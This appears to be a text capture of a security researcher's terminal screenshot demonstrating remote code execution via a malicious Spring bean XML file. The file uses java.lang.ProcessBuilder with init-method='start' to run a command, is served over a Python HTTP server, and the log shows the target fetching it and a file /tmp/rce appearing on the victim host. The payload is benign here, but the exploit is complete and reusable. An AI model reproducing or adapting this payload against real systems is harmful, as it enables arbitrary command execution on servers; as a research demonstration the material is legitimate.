 researcher@mercury:~$ cat bean.xml
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.spr
ingframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>touch</value>
                <value>/tmp/rce</value>
            </list>
        </constructor-arg>
    </bean>
</beans>
researcher@mercury:~$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.184.165 - - [07/Mar/2022 15:48:41] "GET /bean.xml HTTP/1.1" 200 -
192.168.184.165 - - [07/Mar/2022 15:48:41] "GET /bean.xml HTTP/1.1" 200 -
root [ ~ ]# ls -la /tmp/rce
ls: cannot access '/tmp/rce': No such file or directory
root [ ~ ]# ls -la /tmp/rce
-rw-r----- 1 horizon www 0 Mar  7 21:48 /tmp/rce
root [ ~ ]#